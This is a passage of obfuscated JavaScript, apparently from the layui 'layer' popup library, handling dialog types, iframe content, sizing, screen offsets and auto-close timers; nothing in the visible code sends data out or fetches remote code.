_0x4c2ce0[_0x27c843(0x482,'$fEy')](_0x4434d8,_0x3e01ec);},'OyerG':_0x4c2ce0[_0x358928(0x821,'%OjZ')],'RorAZ':'.layui-layer-move','cbanQ':function(_0x580c2b,_0xc4d550){return _0x580c2b(_0xc4d550);},'xINFz':function(_0x4f20ab,_0x464f31){return _0x4f20ab+_0x464f31;},'bhCYL':_0x4c2ce0[_0x358928(0x867,')Hqs')],'PzLUd':_0x4c2ce0[_0x358928(0x475,'k[rc')],'ZODbT':function(_0x421e3,_0x2cc392){return _0x4c2ce0['Ufurs'](_0x421e3,_0x2cc392);}},_0x141a37=this,_0x3608a4=_0x141a37[_0x358928(0x832,'h1Ou')],_0x177e17=_0x141a37['index'],_0x131d37=_0x3608a4[_0x358928(0x1d8,'86bQ')],_0x64e615=_0x4c2ce0[_0x358928(0x668,'h]u^')](_0x358928(0x381,'BDKl'),typeof _0x131d37),_0x3d06c1=_0x4c2ce0[_0x358928(0x1f2,'3Fre')](_0x10fd2b,_0x4c2ce0[_0x358928(0x4a1,'YQFX')]);if(!_0x3608a4['id']||!_0x4c2ce0['iDLwc'](_0x10fd2b,'#'+_0x3608a4['id'])[0x0]){if(_0x4c2ce0[_0x358928(0x517,'Y(Y3')]('JAGTi',_0x4c2ce0['WYEUB'])){var _0x190ac5=_0x36edc8['userAgent']['toLowerCase']();return!!(_0xa030b5[_0x358928(0x298,'Y(Y3')]||_0x4c2ce0[_0x358928(0x5bd,'JzH3')](_0x4c2ce0[_0x358928(0x518,'x[R&')],_0x3671dd))&&((_0x190ac5[_0x358928(0x17f,'EX(e')](/msie\s(\d+)/)||[])[0x1]||'11');}else{switch(_0x4c2ce0['TbziD'](_0x4c2ce0[_0x358928(0x79b,'a^UV')],typeof _0x3608a4[_0x358928(0x5f9,'DWnA')])&&(_0x3608a4[_0x358928(0x272,'pUN)')]=_0x4c2ce0[_0x358928(0x6aa,'[xln')]===_0x3608a4[_0x358928(0x206,'BDKl')]?['','']:[_0x3608a4[_0x358928(0x26a,'k[rc')],'']),_0x3608a4['shift']&&(_0x3608a4[_0x358928(0x58d,'X9pF')]=_0x3608a4[_0x358928(0x489,'Q5MP')]),_0x4c2ce0['IKKRM'](0x6,_0x1e7081['ie'])&&(_0x3608a4[_0x358928(0x561,'$fEy')]=!0x1),_0x3608a4[_0x358928(0x5ea,'pvCq')]){case 0x0:_0x3608a4[_0x358928(0x4cf,'1Rj@')]=_0x4c2ce0['hFTkT'](_0x4c2ce0['IAxlF'],_0x3608a4)?_0x3608a4[_0x358928(0x55e,'Y(Y3')]:_0xaed456[_0x358928(0x1a7,'^KmV')][0x0],_0x1e7081[_0x358928(0x69d,'l&8P')](_0x4c2ce0[_0x358928(0xf2,'yh%M')]);break;case 0x2:var _0x131d37=_0x3608a4['content']=_0x64e615?_0x3608a4['content']:[_0x3608a4['content']||_0x4c2ce0[_0x358928(0x366,'$Y8J')],_0x358928(0x410,'$Y8J')];_0x3608a4[_0x358928(0x1d8,'86bQ')]=_0x4c2ce0[_0x358928(0x3eb,'o*eh')](_0x4c2ce0['ksBcT'](_0x4c2ce0[_0x358928(0x3d4,')Hqs')](_0x4c2ce0[_0x358928(0x7ac,')J$M')](_0x4c2ce0['HbYbb'](_0x4c2ce0['bsERc'](_0x4c2ce0['DEKLq'](_0x4c2ce0[_0x358928(0x3ce,'[%LY')],_0x3608a4['content'][0x1]||_0x358928(0x1f5,'YQFX')),'\x22\x20allowtransparency=\x22true\x22\x20id=\x22'),_0x379b2b[0x4]),_0x177e17),_0x4c2ce0[_0x358928(0x2a2,'$fEy')])+_0x379b2b[0x4]+_0x177e17,_0x4c2ce0[_0x358928(0x3ee,'EX(e')]),_0x3608a4[_0x358928(0x5e9,'eMmn')][0x0])+_0x358928(0x6bc,')J$M');break;case 0x3:delete _0x3608a4[_0x358928(0x44b,'3Fre')],delete _0x3608a4['closeBtn'],_0x4c2ce0['UcAmC'](_0x3608a4['icon'],-0x1)&&_0x4c2ce0[_0x358928(0x3bd,'okJn')](0x0,_0x3608a4[_0x358928(0x1a0,'ohdW')]),_0x1e7081['closeAll']('loading');break;case 0x4:_0x64e615||(_0x3608a4[_0x358928(0x1a1,'k[rc')]=[_0x3608a4[_0x358928(0x5e9,'eMmn')],_0x358928(0x445,'Y[Yq')]),_0x3608a4[_0x358928(0x57d,'%OjZ')]=_0x3608a4[_0x358928(0x641,')J$M')][0x1],_0x3608a4[_0x358928(0x156,'[xln')]=_0x4c2ce0['Dofie'](_0x3608a4[_0x358928(0x4dd,'PUuF')][0x0],_0x358928(0x570,'$fEy')),delete _0x3608a4['title'],_0x3608a4[_0x358928(0x879,'[%LY')]=_0x4c2ce0[_0x358928(0x1b4,'ZTfc')](_0x4c2ce0[_0x358928(0x39d,'PUuF')],typeof _0x3608a4[_0x358928(0x824,'bMie')])?_0x3608a4[_0x358928(0x423,'aKmH')]:[_0x3608a4[_0x358928(0x3a9,'86bQ')],!0x0],_0x3608a4[_0x358928(0x813,'vyd#')]||_0x1e7081[_0x358928(0x351,'EX(e')](_0x4c2ce0[_0x358928(0x6e3,'$fEy')]);}if(_0x141a37['vessel'](_0x64e615,function(_0x210420,_0x2e144f,_0xb63d42){var _0x134a4=_0x358928,_0x90f7e4={'HysvV':function(_0x5debb6,_0x2a9848){return _0x5debb6(_0x2a9848);},'GsRKo':_0x1440d2['MVXyQ'],'lpkst':'display','HSpYb':function(_0x4a46b3,_0x351658){var _0x5ad73b=_0x3e47;return _0x1440d2[_0x5ad73b(0x789,'7dRZ')](_0x4a46b3,_0x351658);},'CJnik':function(_0x4ac58f,_0x413924){var _0x5aba7d=_0x3e47;return _0x1440d2[_0x5aba7d(0x652,'PUuF')](_0x4ac58f,_0x413924);},'yxkto':function(_0xc99a16,_0x41bb78){var _0x2cc52e=_0x3e47;return _0x1440d2[_0x2cc52e(0x2d5,'t]&c')](_0xc99a16,_0x41bb78);}};if(_0x1440d2['AnoFi'](_0x1440d2[_0x134a4(0x10a,'BK5(')],_0x1440d2[_0x134a4(0x2ab,'yh%M')]))_0x3d06c1[_0x134a4(0x525,'bMie')](_0x210420[0x0]),_0x64e615?(function(){var _0x195a15=_0x134a4;_0x1440d2[_0x195a15(0x725,'BwyV')](0x2,_0x3608a4[_0x195a15(0x635,'ZTfc')])||_0x1440d2[_0x195a15(0x5d5,'[xln')](0x4,_0x3608a4[_0x195a15(0x22f,'EX(e')])?(function(){var _0x3fd3fa=_0x195a15;_0x90f7e4['HysvV'](_0x10fd2b,_0x90f7e4[_0x3fd3fa(0x1c8,'eMmn')])[_0x3fd3fa(0x6b9,'YQFX')](_0x210420[0x1]);}()):(function(){var _0x12d823=_0x195a15;_0x131d37['parents']('.'+_0x379b2b[0x0])[0x0]||(_0x131d37['data'](_0x90f7e4[_0x12d823(0x7bc,'$Y8J')],_0x131d37[_0x12d823(0x70e,'[xln')](_0x90f7e4[_0x12d823(0x130,'LMMv')]))[_0x12d823(0x592,'h1Ou')]()[_0x12d823(0x7c2,'x[R&')](_0x12d823(0x6b1,'Q5MP'))[_0x12d823(0x356,'l&8P')](_0x210420[0x1]),_0x90f7e4[_0x12d823(0x25e,'BK5(')](_0x10fd2b,_0x90f7e4[_0x12d823(0x34f,'vyd#')](_0x90f7e4['CJnik']('#',_0x379b2b[0x0]),_0x177e17))[_0x12d823(0x89c,'whG]')](_0x90f7e4[_0x12d823(0x101,'7dRZ')]('.',_0x379b2b[0x5]))['before'](_0x2e144f));}());}()):_0x3d06c1[_0x134a4(0x34c,'PUuF')](_0x210420[0x1]),_0x10fd2b(_0x1440d2[_0x134a4(0x474,'pvCq')])[0x0]||_0x3d06c1[_0x134a4(0x37f,'pvCq')](_0xaed456[_0x134a4(0x390,'[xln')]=_0xb63d42),_0x141a37[_0x134a4(0x7af,'aKmH')]=_0x1440d2[_0x134a4(0x363,'yh%M')](_0x10fd2b,_0x1440d2[_0x134a4(0x677,'LMMv')]('#',_0x379b2b[0x0])+_0x177e17),_0x3608a4[_0x134a4(0x35f,'EX(e')]||_0x379b2b[_0x134a4(0x27e,'ZTfc')]['css'](_0x134a4(0x50e,'abx5'),_0x1440d2[_0x134a4(0x899,'BDKl')])[_0x134a4(0x364,'[%LY')](_0x1440d2[_0x134a4(0x7e8,'e^rp')],_0x177e17);else{var _0x1aae70=_0x1440d2[_0x134a4(0x2b3,'aKmH')](_0x308648,_0x1440d2[_0x134a4(0x308,'7dRZ')]('#',_0x381dee[0x0])+_0x117ff7),_0x2480b4=_0x1aae70[_0x134a4(0x442,'BwyV')](_0x1440d2['jBxUx']),_0x3ddb38=_0x1aae70[_0x134a4(0x687,'JzH3')](_0x1440d2['mqwjL']),_0x25c742=_0x1aae70['find'](_0x46c072[0x1])[_0x134a4(0x707,'l&8P')]()||0x0,_0x594215=_0x1aae70[_0x134a4(0x12a,'$Y8J')](_0x1440d2['lZFMw']('.',_0x152815[0x6]))[_0x134a4(0x164,'JzH3')]()||0x0;_0x1aae70[_0x134a4(0x57b,'[xln')](_0x1440d2[_0x134a4(0xe2,'pUN)')]),_0x1440d2['GtWxC'](_0x3ddb38,_0x18d8c8[_0x134a4(0x428,'Y[Yq')][0x3])&&_0x1440d2[_0x134a4(0x21d,'bMie')](_0x3ddb38,_0x3b6ec1['type'][0x4])&&(_0x2d3d3d||(_0x1440d2[_0x134a4(0x864,'pvCq')](_0x1440d2[_0x134a4(0x618,')J$M')](_0x572c27,_0x2d326a['width']),0x104)&&(_0x5bd371[_0x134a4(0x6c5,')J$M')]=0x104),_0x1440d2[_0x134a4(0x1e2,'86bQ')](_0x1440d2[_0x134a4(0x6ea,'Y[Yq')](_0x5c39a7,_0x59911e[_0x134a4(0x6c6,'$Y8J')])-_0x25c742,_0x594215)<=0x40&&(_0x49487a['height']=_0x1440d2[_0x134a4(0x2f9,'ZTfc')](_0x1440d2['lZFMw'](0x40,_0x25c742),_0x594215))),_0x1aae70[_0x134a4(0x4fb,'0&]R')](_0x11195a),_0x594215=_0x1aae70[_0x134a4(0x47c,'1Rj@')](_0x1440d2[_0x134a4(0x5d0,'o*eh')]('.',_0x2dcba7[0x6]))[_0x134a4(0x51d,'[%LY')](),_0x3ddb38===_0x4b68e1[_0x134a4(0x344,'e^rp')][0x2]?_0x1aae70[_0x134a4(0x255,'Y[Yq')](_0x134a4(0x481,'ohdW'))[_0x134a4(0x320,'^KmV')]({'height':_0x1440d2[_0x134a4(0x84d,'PUuF')](_0x1440d2[_0x134a4(0x2a6,'[xln')](_0x1440d2[_0x134a4(0x80e,'okJn')](_0x3c9acb,_0x1f68a5[_0x134a4(0x19e,'7dRZ')]),_0x25c742),_0x594215)}):_0x2480b4['css']({'height':_0x1440d2[_0x134a4(0x7dd,'JzH3')](_0x1440d2['cWrLF'](_0x1440d2[_0x134a4(0x529,'bMie')](_0x1440d2['GpFbi'](_0x5edb5d,_0x1a9e08[_0x134a4(0x210,'BK5(')]),_0x25c742),_0x594215),_0x1440d2[_0x134a4(0x1f3,'86bQ')](_0x509479,_0x2480b4['css']('padding-top')))-_0x4bd57b(_0x2480b4[_0x134a4(0x329,'h]u^')]('padding-bottom'))}));}})[_0x358928(0x2d6,'3Fre')](_0x177e17),_0x4c2ce0[_0x358928(0x77d,'EX(e')](_0x10fd2b,_0x4c2ce0['Lntqy'](_0x4c2ce0[_0x358928(0x18b,'$fEy')],_0x141a37[_0x358928(0xef,'%OjZ')]))['css']({'background-color':_0x3608a4[_0x358928(0x3de,'vyd#')][0x1]||_0x4c2ce0[_0x358928(0x389,'tCjb')],'opacity':_0x3608a4[_0x358928(0x4e2,'DWnA')][0x0]||_0x3608a4[_0x358928(0x15e,')J$M')]}),_0x4c2ce0['IKKRM'](0x2,_0x3608a4[_0x358928(0x649,'ohdW')])&&0x6==_0x1e7081['ie']&&_0x141a37[_0x358928(0x40c,'ZTfc')]['find'](_0x358928(0x68b,'tCjb'))[_0x358928(0x6a9,'bMie')](_0x4c2ce0[_0x358928(0x15c,'h1Ou')],_0x131d37[0x0]),_0x4c2ce0[_0x358928(0x175,'l&8P')](0x4,_0x3608a4[_0x358928(0x642,'abx5')])?_0x141a37[_0x358928(0x7c5,'BDKl')]():_0x141a37[_0x358928(0x3af,'l&8P')](),_0x3608a4[_0x358928(0x5b1,'86bQ')]&&_0x3ad92d['on'](_0x4c2ce0[_0x358928(0x543,'YQFX')],function(){var _0x5df038=_0x358928;_0x141a37[_0x5df038(0x24d,'BDKl')](),(/^\d+%$/[_0x5df038(0x42e,')J$M')](_0x3608a4['area'][0x0])||/^\d+%$/['test'](_0x3608a4['area'][0x1]))&&_0x141a37[_0x5df038(0x6ca,'Y(Y3')](_0x177e17),0x4==_0x3608a4[_0x5df038(0x270,'YQFX')]&&_0x141a37[_0x5df038(0x64f,'0&]R')]();}),_0x3608a4[_0x358928(0x2c7,'^KmV')]<=0x0||setTimeout(function(){var _0xa6a757=_0x358928;_0x1e7081[_0xa6a757(0x3fb,'ZTfc')](_0x141a37[_0xa6a757(0x31c,'eMmn')]);},_0x3608a4[_0x358928(0x61e,'a^UV')]),_0x141a37[_0x358928(0x7a2,'XvRO')]()[_0x358928(0x2a9,'abx5')](),_0x379b2b[_0x358928(0x4f4,'t]&c')][_0x3608a4[_0x358928(0x46e,'XvRO')]]){var _0x366702=_0x4c2ce0[_0x358928(0x801,'[xln')](_0x4c2ce0['IqatM'],_0x379b2b[_0x358928(0x250,'[%LY')][_0x3608a4['anim']]);_0x141a37[_0x358928(0x4c8,'BK5(')][_0x358928(0x5ec,'vyd#')](_0x366702)[_0x358928(0x5e0,'pvCq')](_0x4c2ce0[_0x358928(0x674,'DWnA')],function(){var _0x4a769d=_0x358928;_0x1440d2['ZODbT'](_0x10fd2b,this)[_0x4a769d(0x709,'pUN)')](_0x366702);});}_0x3608a4[_0x358928(0x68a,'okJn')]&&_0x141a37[_0x358928(0x55a,'Y[Yq')]['data'](_0x358928(0x186,'x[R&'),!0x0);}}},_0x4d391c['pt']['auto']=function(_0x52f39c){var _0x3c85c2=_0x36343b,_0x197c76={'sznCS':function(_0x1787e5,_0x4343f1){var _0x3f73b9=_0x3e47;return _0x4c2ce0[_0x3f73b9(0x8b5,'bMie')](_0x1787e5,_0x4343f1);},'NpWfU':function(_0x1a3015,_0x248882){var _0x89bc1b=_0x3e47;return _0x4c2ce0[_0x89bc1b(0x739,'whG]')](_0x1a3015,_0x248882);},'iQorD':function(_0x1a63ba,_0x1d0e36){var _0x3ca3b6=_0x3e47;return _0x4c2ce0[_0x3ca3b6(0x137,'eMmn')](_0x1a63ba,_0x1d0e36);},'KZuEX':function(_0x56e7e5,_0x247fce){var _0x8f3d97=_0x3e47;return _0x4c2ce0[_0x8f3d97(0x143,'whG]')](_0x56e7e5,_0x247fce);},'CNfrx':_0x4c2ce0['GURYT']},_0x960045=this,_0x1e6635=_0x960045[_0x3c85c2(0x11d,'l&8P')],_0x1ac97b=_0x10fd2b(_0x4c2ce0[_0x3c85c2(0x4bc,'ZTfc')](_0x4c2ce0[_0x3c85c2(0x627,'x[R&')]('#',_0x379b2b[0x0]),_0x52f39c));''===_0x1e6635[_0x3c85c2(0xfb,'e^rp')][0x0]&&_0x4c2ce0[_0x3c85c2(0x702,'$Y8J')](_0x1e6635[_0x3c85c2(0x2da,'pUN)')],0x0)&&(_0x1e7081['ie']&&_0x1e7081['ie']<0x8&&_0x1e6635[_0x3c85c2(0x47a,'%OjZ')]&&_0x1ac97b[_0x3c85c2(0x858,'pvCq')](_0x1ac97b['innerWidth']()),_0x1ac97b['outerWidth']()>_0x1e6635[_0x3c85c2(0x74a,'ZTfc')]&&_0x1ac97b['width'](_0x1e6635[_0x3c85c2(0x30c,'[%LY')]));var _0xc2f2a4=[_0x1ac97b['innerWidth'](),_0x1ac97b['innerHeight']()],_0x57d2ae=_0x1ac97b['find'](_0x379b2b[0x1])[_0x3c85c2(0x340,'[xln')]()||0x0,_0x49c438=_0x1ac97b['find'](_0x4c2ce0[_0x3c85c2(0x71e,'PUuF')]('.',_0x379b2b[0x6]))['outerHeight']()||0x0,_0x2afec4=function(_0x23e478){var _0x589f68=_0x3c85c2;_0x23e478=_0x1ac97b[_0x589f68(0x47c,'1Rj@')](_0x23e478),_0x23e478[_0x589f68(0x19e,'7dRZ')](_0x197c76['sznCS'](_0x197c76[_0x589f68(0x62c,'vyd#')](_0xc2f2a4[0x1],_0x57d2ae)-_0x49c438,_0x197c76['NpWfU'](0x2,_0x197c76[_0x589f68(0x8a2,'BK5(')](0x0,_0x197c76[_0x589f68(0x53e,'ZTfc')](parseFloat,_0x23e478[_0x589f68(0x846,'Y[Yq')](_0x197c76[_0x589f68(0x73a,'[%LY')]))))));};switch(_0x1e6635[_0x3c85c2(0x278,'vyd#')]){case 0x2:_0x4c2ce0[_0x3c85c2(0x647,'0&]R')](_0x2afec4,_0x3c85c2(0x730,'e^rp'));break;default:_0x4c2ce0[_0x3c85c2(0x68f,'3Fre')]('',_0x1e6635['area'][0x1])?_0x1e6635['maxHeight']>0x0&&_0x4c2ce0[_0x3c85c2(0x526,'YQFX')](_0x1ac97b[_0x3c85c2(0x719,'t]&c')](),_0x1e6635[_0x3c85c2(0x45e,'Q5MP')])?(_0xc2f2a4[0x1]=_0x1e6635['maxHeight'],_0x4c2ce0[_0x3c85c2(0x60d,')J$M')](_0x2afec4,'.'+_0x379b2b[0x5])):_0x1e6635['fixed']&&_0xc2f2a4[0x1]>=_0x3ad92d[_0x3c85c2(0x809,'1Rj@')]()&&(_0xc2f2a4[0x1]=_0x3ad92d[_0x3c85c2(0x70f,'3Fre')](),_0x4c2ce0['nTSUw'](_0x2afec4,_0x4c2ce0[_0x3c85c2(0x5b5,'Q5MP')]('.',_0x379b2b[0x5]))):_0x4c2ce0[_0x3c85c2(0x8b2,'PUuF')](_0x2afec4,_0x4c2ce0[_0x3c85c2(0x243,'$Y8J')]('.',_0x379b2b[0x5]));}return _0x960045;},_0x4d391c['pt'][_0x36343b(0x69f,'tCjb')]=function(){var _0x5674d0=_0x36343b,_0x2da8d8=this,_0x226c94=_0x2da8d8[_0x5674d0(0x404,')Hqs')],_0x3581ba=_0x2da8d8[_0x5674d0(0x358,'EX(e')],_0x4c0bb6=[_0x3581ba[_0x5674d0(0x438,')J$M')](),_0x3581ba['outerHeight']()],_0x5f5508=_0x4c2ce0[_0x5674d0(0x225,')Hqs')]('object',typeof _0x226c94['offset']);_0x2da8d8['offsetTop']=_0x4c2ce0[_0x5674d0(0x2e9,'l&8P')](_0x4c2ce0[_0x5674d0(0x10c,'Y[Yq')](_0x3ad92d[_0x5674d0(0x6a4,')Hqs')](),_0x4c0bb6[0x1]),0x2),_0x2da8d8[_0x5674d0(0x72c,'h]u^')]=_0x4c2ce0[_0x5674d0(0x242,'ohdW')](_0x4c2ce0[_0x5674d0(0x108,'eMmn')](_0x3ad92d[_0x5674d0(0x6bd,'DWnA')](),_0x4c0bb6[0x0]),0x2),_0x5f5508?(_0x2da8d8[_0x5674d0(0x454,'k[rc')]=_0x226c94['offset'][0x0],_0x2da8d8[_0x5674d0(0x2c4,'bMie')]=_0x226c94[_0x5674d0(0x406,'EX(e')][0x1]||_0x2da8d8[_0x5674d0(0x14a,'BDKl')]):_0x5674d0(0x42a,'7dRZ')!==_0x226c94[_0x5674d0(0x50a,'1Rj@')]&&(_0x4c2ce0[_0x5674d0(0x4ad,'86bQ')]('t',_0x226c94[_0x5674d0(0xf3,'Y[Yq')])?_0x2da8d8['offsetTop']=0x0:_0x4c2ce0[_0x5674d0(0x65e,'x[R&')]('r',_0x226c94[_0x5674d0(0x377,'h]u^')])?_0x2da8d8[_0x5674d0(0x3c0,'okJn')]=_0x3ad92d[_0x5674d0(0x3bc,'tCjb')]()-_0x4c0bb6[0x0]:_0x4c2ce0[_0x5674d0(0x15b,'BK5(')]('b',_0x226c94['offset'])?_0x2da8d8[_0x5674d0(0x697,'pvCq')]=_0x4c2ce0['LyarO'](_0x3ad92d['height'](),_0x4c0bb6[0x1]):_0x4c2ce0[_0x5674d0(0x2af,'LMMv')]('l',_0x226c94['offset'])?_0x2da8d8[_0x5674d0(0x419,'whG]')]=0x0:'lt'===_0x226c94['offset']?(_0x2da8d8[_0x5674d0(0x1ac,'abx5')]=0x0,_0x2da8d8[_0x5674d0(0x13e,')J$M')]=0x0):_0x4c2ce0['zlkPA']('lb',_0x226c94['offset'])?(_0x2da8d8['offsetTop']=_0x3ad92d['height']()-_0x4c0bb6[0x1],_0x2da8d8[_0x5674d0(0x472,'Y(Y3')]=0x0):_0x4c2ce0[_0x5674d0(0x362,'BwyV')]('rt',_0x226c94[_0x5674d0(0x6ef,'Y(Y3')])?(_0x2da8d8['offsetTop']=0x0,_0x2da8d8[_0x5674d0(0x4b5,'[%LY')]=_0x4c2ce0['cfkPt'](_0x3ad92d[_0x5674d0(0x119,'k[rc')](),_0x4c0bb6[0x0])):_0x4c2ce0['zlkPA']('rb',_0x226c94[_0x5674d0(0x406,'EX(e')])?(_0x2da8d8[_0x5674d0(0x550,'X9pF')]=_0x4c2ce0[_0x5674d0(0x43a,'0&]R')](_0x3ad92d['height'](),_0x4c0bb6[0x1]),_0x2da8d8[_0x5674d0(0x2c8,'l&8P')]=_0x3ad92d[_0x5674d0(0x38a,'86bQ')]()-_0x4c0bb6[0x0]):_0x2da8d8[_0x5674d0(0x682,'PUuF')]=_0x226c94[_0x5674d0(0x461,'%OjZ')]),_0x226c94[_0x5674d0(0x35c,'LMMv')]||(_0x2da8d8[_0x5674d0(0x898,'o*eh')]=/%$/['test'](_0x2da8d8[_0x5674d0(0x20f,'ohdW')])?_0x4c2ce0[_0x5674d0(0x491,'YQFX')](_0x4c2ce0[_0x5674d0(0x32f,'okJn')](_0x3ad92d['height'](),_0x4c2ce0['Mydpf'](parseFloat,_0x2da8d8[_0x5674d0(0x27f,'h]u^')])),0x64):_0x4c2ce0[_0x5674d0(0x7e6,'0&]R')](parseFloat,_0x2da8d8[_0x5674d0(0x27a,'Y(Y3')]),_0x2da8d8[_0x5674d0(0x18c,'ohdW')]=/%$/[_0x5674d0(0x268,'eMmn')](_0x2da8d8['offsetLeft'])?_0x4c2ce0[_0x5674d0(0x413,'DWnA')](_0x4c2ce0[_0x5674d0(0x478,'ZTfc')](_0x3ad92d[_0x5674d0(0x24c,'7dRZ')](),_0x4c2ce0[_0x5674d0(0x441,'abx5')](parseFloat,_0x2da8d8[_0x5674d0(0x3c0,'okJn')])),0x64):_0x4c2ce0['LnvDW'](parseFloat,_0x2da8d8['offsetLeft']),_0x2da8d8['offsetTop']+=_0x3ad92d[_0x5674d0(0x251,'7dRZ')](),_0x2da8d8[_0x5674d0(0x2aa,'k[rc')]+=_0x3ad92d[_0x5674d0(0x1a9,'abx5')]()),_0x3581ba[_0x5674d0(0x328,'Q5MP')](_0x4c2ce0[_0x5674d0(0x290,'h1Ou')])&&(_0x2da8d8[_0x5674d0(0x78c,'l&8P')]=_0x4c2ce0[_0x5674d0(0x6d1,'ohdW')](_0x3ad92d[_0x5674d0(0x286,'Y[Yq')](),_0x3581ba[_0x5674d0(0x776,')J$M')](_0x379b2b[0x1])[_0x5674d0(0x12b,'YQFX')]()||0x0),_0x2da8d8['offsetLeft']=_0x3581ba['css']('left')),_0x3581ba[_0x5674d0(0x1c3,'abx5')]({'top':_0x2da8d8[_0x5674d0(0x7cb,'t]&c')],'left':_0x2da8d8[_0x5674d0(0xdc,'BwyV')]});},_0x4d391c['pt'][_0x36343b(0x4c9,'PUuF')]=function(){var _0x19d1b5=_0x36343b,_0x3fb743={'EIsUN':function(_0x211577,_0x2d53c7){return _0x211577(_0x2d53c7);},'uWJHT':_0x4c2ce0['YwHsP'],'FgQZJ':function(_0x2a7d5f,_0x294a70){return _0x4c2ce0['VoVzC'](_0x2a7d5f,_0x294a70);},'vfsVe':function(_0x5aeeeb,_0x242e2a){var _0x5b1691=_0x3e47;return _0x4c2ce0[_0x5b1691(0x2b9,'7dRZ')](_0x5aeeeb,_0x242e2a);},'kqSiD':function(_0xfc3f2f,_0x4904c2){var _0x4b14e1=_0x3e47;return _0x4c2ce0[_0x4b14e1(0x2dc,'pUN)')](_0xfc3f2f,_0x4904c2);},'ObCXt':_0x19d1b5(0x266,'Q5MP'),'eaGkO':_0x19d1b5(0x421,'3Fre'),'lxqse':function(_0x485481,_0x4da97c){var _0x22ef0b=_0x19d1b5;return _0x4c2ce0[_0x22ef0b(0x82f,'o*eh')](_0x485481,_0x4da97c);},'Aghro':_0x19d1b5(0x456,'1Rj@'),'VQEnT':function(_0x45b07c,_0x3547e1){var _0x52cff4=_0x19d1b5;return _0x4c2ce0[_0x52cff4(0x8b0,'abx5')](_0x45b07c,_0x3547e1);},'GFJwx':_0x4c2ce0[_0x19d1b5(0x1cc,'abx5')],'RUeIT':_0x4c2ce0['TPQpD'],'KkjtB':function(_0x576d37,_0x22fa2d){return _0x576d37-_0x22fa2d;},'ITIqs':_0x4c2ce0[_0x19d1b5(0xe3,'eMmn')],'NltmJ':function(_0x3d1187,_0x51d2e1){var _0x1cf6ce=_0x19d1b5;return _0x4c2ce0[_0x1cf6ce(0x4b2,'t]&c')](_0x3d1187,_0x51d2e1);},'XqGLG':function(_0x230b80,_0x58c040){return _0x230b80===_0x58c040;},'KzMZf':function(_0x562daf,_0x50c03b){return _0x4c2ce0['DLYxF'](_0x562daf,_0x50c03b);},'fGdpT':_0x4c2ce0[_0x19d1b5(0x350,'aKmH')],'DCSlr':_0x19d1b5(0x6ab,'eMmn'),'VnnOb':function(_0x22ad53,_0x41585c){var _0x221722=_0x19d1b5;return _0x4c2ce0[_0x221722(0x1e5,'pnvm')](_0x22ad53,_0x41585c);},'HjtzD':function(_0x4d9d0c,_0x45de35){var _0x763f6b=_0x19d1b5;return _0x4c2ce0[_0x763f6b(0x2b4,'k[rc')](_0x4d9d0c,_0x45de35);},'ylKKQ':_0x4c2ce0[_0x19d1b5(0x46c,'k[rc')],'GCbHk':function(_0x27f5e9,_0x35d764){var _0x2dfda7=_0x19d1b5;return _0x4c2ce0[_0x2dfda7(0x724,'vyd#')](_0x27f5e9,_0x35d764);},'cfwIa':_0x19d1b5(0x600,'e^rp'),'MUqDn':_0x4c2ce0['IMTFx'],'KJiwG':function(_0x1f01bb,_0x164e25){return _0x1f01bb===_0x164e25;},'mugnf':_0x4c2ce0['qqcbR'],'kJhju':_0x4c2ce0[_0x19d1b5(0x5cf,'LMMv')],'wmppb':_0x4c2ce0[_0x19d1b5(0x5ce,'[%LY')]};if('yrhLL'===_0x19d1b5(0x870,'%OjZ')){var _0x572e9c={'ShPhu':function(_0x4147ed,_0x123ccb){var _0x8099e9=_0x19d1b5;return _0x3fb743[_0x8099e9(0x8a3,'o*eh')](_0x4147ed,_0x123ccb);},'jZFHv':function(_0x1e220f,_0x37c01b){return _0x1e220f+_0x37c01b;},'bofkK':_0x3fb743['uWJHT']};_0x56391f[_0x19d1b5(0x2ba,'BwyV')](_0x3b69a3[0x0]),_0x5b9d1e?(function(){var _0x4ea7cc=_0x19d1b5,_0x47faf0={'VvDod':function(_0x290b87,_0xb6d8e0){var _0x5e1fa9=_0x3e47;return _0x572e9c[_0x5e1fa9(0x780,'X9pF')](_0x290b87,_0xb6d8e0);},'uWoOY':'body','Crtrb':function(_0x581809,_0x39df75){var _0x20995a=_0x3e47;return _0x572e9c[_0x20995a(0x457,'%OjZ')](_0x581809,_0x39df75);},'xQYIr':_0x572e9c[_0x4ea7cc(0x5a3,'bMie')],'geQbl':_0x4ea7cc(0x74b,'XvRO'),'awRGq':function(_0xe90613,_0x45b552){var _0x1a0d23=_0x4ea7cc;return _0x572e9c[_0x1a0d23(0x4c3,'bMie')](_0xe90613,_0x45b552);}};0x2==_0x43e2f2['type']||0x4==_0x27ce75['type']?(function(){var _0x2c8f4d=_0x4ea7cc;_0x47faf0[_0x2c8f4d(0x7c4,'ohdW')](_0x18cd20,_0x47faf0[_0x2c8f4d(0x606,'h]u^')])[_0x2c8f4d(0x64e,'h1Ou')](_0x3f0831[0x1]);}()):(function(){var _0x38bd7e=_0x4ea7cc;_0x58512f[_0x38bd7e(0x778,'k[rc')](_0x47faf0['Crtrb']('.',_0x13fb15[0x0]))[0x0]||(_0x4117aa['data'](_0x47faf0[_0x38bd7e(0x5fd,'l&8P')],_0x2803de[_0x38bd7e(0x1c3,'abx5')](_0x47faf0[_0x38bd7e(0x573,'h1Ou')]))[_0x38bd7e(0x66e,'DWnA')]()['addClass'](_0x47faf0[_0x38bd7e(0x459,'tCjb')])[_0x38bd7e(0x763,'h]u^')](_0x3b7349[0x1]),_0x47faf0[_0x38bd7e(0x75e,'vyd#')](_0x1b7a8e,_0x47faf0[_0x38bd7e(0x2e3,'XvRO')](_0x47faf0['awRGq']('#',_0x10c9c6[0x0]),_0x2f9d2c))[_0x38bd7e(0x69c,'DWnA')](_0x47faf0[_0x38bd7e(0x738,'LMMv')]('.',_0x573b93[0x5]))[_0x38bd7e(0x589,'XvRO')](_0x121a44));}());}()):_0x43eb16[_0x19d1b5(0x166,'86bQ')](_0x7daced[0x1]),_0x3fb743[_0x19d1b5(0x140,'XvRO')](_0x2d476f,'.layui-layer-move')[0x0]||_0x508726[_0x19d1b5(0x865,'[%LY')](_0x3284d1['moveElem']=_0x5854e7),_0x5c1fd9[_0x19d1b5(0x55a,'Y[Yq')]=_0x3fb743[_0x19d1b5(0x752,'LMMv')](_0x1ff2e9,_0x3fb743['kqSiD']('#',_0x249471[0x0])+_0x1f1309),_0xc9c370[_0x19d1b5(0xf4,'3Fre')]||_0x9fc3fc['html']['css'](_0x19d1b5(0x811,'okJn'),_0x3fb743[_0x19d1b5(0x7ae,'tCjb')])[_0x19d1b5(0x648,'BDKl